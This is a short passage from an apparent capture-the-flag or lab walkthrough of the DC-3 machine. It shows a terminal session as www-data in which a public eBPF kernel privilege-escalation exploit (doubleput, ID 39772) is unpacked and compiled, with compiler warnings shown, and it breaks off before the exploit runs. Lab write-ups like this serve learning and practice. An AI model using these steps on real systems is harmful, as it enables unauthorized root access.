 ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar
www-data@DC-3:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ;s
;s
bash: syntax error near unexpected token `;'
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ bash compile.sh
bash compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpo
inter-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpo
inter-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$